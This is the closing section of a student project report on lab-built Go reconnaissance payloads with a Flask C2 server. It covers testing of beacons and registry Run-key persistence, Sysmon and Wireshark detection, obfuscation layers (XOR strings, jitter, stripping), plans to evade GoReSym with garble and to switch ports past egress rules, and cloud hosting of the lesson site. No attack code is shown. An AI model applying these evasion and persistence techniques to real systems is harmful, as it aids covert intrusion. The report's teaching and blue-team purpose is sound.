- wmic deprecation on Windows 11: The wmic logicaldisk command returned empty output on the Windows 11 lab VM. The documentation was updated to include the PowerShell CIM equivalent: Get-CimInstance Win32_LogicalDisk | Select-Object DeviceID, FreeSpace

10.3 Tool and Software Issues
- Windows Firewall blocking C2 beacons: The VM could not reach port 5000 on the operator machine until an explicit inbound rule was added (TCP 5000, scope limited to the lab subnet). This is documented as a detection opportunity in the blue team analysis — enterprise firewalls block egress on non-standard ports by default. So maybe changing ports would be a good opportunity depending on egress and ingress rules present.
- Sysmon configuration: The default Sysmon configuration did not log all required event IDs. EID 1 and EID 13 were confirmed present during testing. EID 1 is included as a screenshot in Section 5.1.
- Wireshark permissions: Running Wireshark on Windows required administrator privileges for the network capture interface to be accessible. This is a standard requirement but added a setup step to the lab documentation. Wireshark was captured via local loopback interface for the sake of testing c2 traffic in a lab environment but can easily be done over network.
- Ghidra startup time: Ghidra's JVM initialisation took several minutes on the lab hardware. This was noted in the lesson materials, so students are not surprised during the binary analysis exercise.

10.4 Testing Methods
Testing was conducted at three layers to verify that the project met its educational and functional objectives:

Functional Testing
Each payload version was executed in the isolated VM and verified to produce the expected output file at C:\temp\recon_combined.txt (older builds for sake of testing). The C2 server was checked to confirm that a corresponding timestamped file appeared in the uploads/ directory within the 60-second beacon window. All CRUD paths on the documentation website were verified manually.

Detection Testing
Sysmon event logs were reviewed after each payload execution to confirm that the expected EIDs (1, 3, 11, 13) were generated. Autoruns.exe was used to verify that the HKCU Run key (ReconBeacon) appeared after the v3 payload's first execution and was removed after registry cleanup. Wireshark captures were reviewed to confirm Filename headers were visible in plaintext and that the 60-second beacon interval was observable in the packet timestamps.

Persistence Testing
The v3 payload was executed, the VM was rebooted, and beacon traffic was observed recommencing within 60 seconds of desktop load — confirming that the Registry Run key successfully relaunched the payload. The registry key was then deleted manually and a second reboot confirmed that the payload no longer auto-started.

11. Future Work

- Add HTTPS support to the C2 server to demonstrate encrypted exfiltration and explain why TLS inspection is needed on the defensive side. This would extend the network detection analysis significantly.
- Explore garble (Go-specific build-time obfuscator) as a fourth obfuscation layer beyond binary stripping. Garble randomises .gopclntab function names and build paths, defeating GoReSym — the one tool that currently defeats the L09 stripping technique.
- Add a live beacon log to the documentation website showing incoming beacons in real time.
- Document PowerShell CIM alternatives to wmic for environments where wmic.exe is deprecated on newer Windows builds.
- Conduct a full Zeek scripted analysis of captured beacon traffic to produce a formal written detection rule as a deliverable.

12. Conclusion

This project has successfully implemented three progressively capable reconnaissance payloads in Go, a Flask-based C2 server, and a companion documentation website covering all four phases of offensive tooling development. Each phase maps to a specific stage of the Cyber Kill Chain and is documented with corresponding MITRE ATT&CK technique IDs. Phase 04 — the obfuscation phase — is fully complete, delivering all three planned techniques: XOR string encoding (v4), sleep jitter (v5), and binary stripping (v5_final compiled with -ldflags="-s -w").

The blue team analysis section demonstrates that the current payload is detectable at multiple layers — Sysmon events, network flow analysis, static binary inspection, and registry monitoring. This is intentional: the academic value of the project lies not in building an undetectable tool, but in understanding exactly why and how each technique is detected, and what changes at each obfuscation step. The analysis of binary stripping is a clear example of this — stripping is defeated in under one minute by GoReSym via the .gopclntab section that the Go runtime cannot remove, and this limitation is documented explicitly alongside the technique itself.

The project meets and exceeds its core goals: a working demonstration of reconnaissance, persistence, and C2 communication in a controlled environment, with three implemented obfuscation layers and comprehensive defensive analysis at every stage. The natural next step — garble for .gopclntab obfuscation and HTTPS exfiltration — represents a clear direction for future work beyond the current scope.

13. Bonus — Cloud Deployment of Documentation Website
As an extension to the project, the documentation website was deployed to a live cloud environment using the same AWS EC2 infrastructure established during the module's cloud computing project. This demonstrates the website functioning as a publicly accessible educational resource rather than a local Flask server.

13.1 Deployment Architecture
The website was containerised using Docker and deployed as a Kubernetes pod on a k3s cluster running on an AWS EC2 t3.small instance. The container runs Gunicorn as the production WSGI server with two worker processes, exposed via a Kubernetes NodePort service on port 30081. This runs alongside the existing Flask CRUD application on port 30080, demonstrating the cluster hosting multiple independent services simultaneously.

13.2 What Was Deployed
- webpage.py — Flask application
- templates/ — all HTML pages
- static/ — CSS and assets
- downloadables/ — lesson documents and Go source files
No compiled binaries were included in the deployment in line with the ethical considerations outlined in Section 8.

13.3 Evidence



















Bibliography

Amazon Web Services (2024) Amazon EC2 User Guide for Linux Instances. [Online]. Available at: https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/concepts.html [Accessed: April 2026].

Bianco, D.J. (2013) The Pyramid of Pain. [Online]. Available at: https://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html [Accessed: April 2026].

Hutchins, E.M., Cloppert, M.J. and Amin, R.M. (2011) Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains. Lockheed Martin Corporation. [Online]. Available at: https://lockheedmartin.com/content/dam/lockheed-martin/rms/documents/cyber/LM-White-Paper-Intel-Driven-Defense.pdf [Accessed: April 2026].

MITRE Corporation (2024) MITRE ATT&CK Framework. [Online]. Available at: https://attack.mitre.org [Accessed: April 2026].

Russinovich, M. and Garnier, T. (2023) Sysmon v15.0. Sysinternals — Microsoft. [Online]. Available at: https://learn.microsoft.com/en-us/sysinternals/downloads/sysmon [Accessed: April 2026].

SwiftOnSecurity (2024) sysmon-config: Sysmon configuration file template. GitHub. [Online]. Available at: https://github.com/SwiftOnSecurity/sysmon-config [Accessed: April 2026].

The Go Authors (2024) The Go Programming Language. [Online]. Available at: https://go.dev [Accessed: April 2026].

Palantir Technologies (2023) Adversary Simulation with Go. [Online]. Available at: https://github.com/palantir/go-craftsman [Accessed: April 2026].

Python Software Foundation (2024) Flask Documentation. [Online]. Available at: https://flask.palletsprojects.com [Accessed: April 2026].

Declaration of AI Tool Use

This report was written by me, the author. Claude (Anthropic, claude.ai) was used during the project in the following limited capacities, as permitted by SETU's Academic Integrity Policy:

- As a command-line reference assistant for Go, Python, and Windows terminal commands — equivalent to consulting official documentation or a cheat sheet such as the MITRE ATT&CK website.
- To check English grammar and sentence structure on content already written by the author.
- To assist with formatting and structural organisation of existing written material.

All technical work, payload development, deployment, testing, analysis, and written conclusions are my own. The project work and understanding are the author's own.

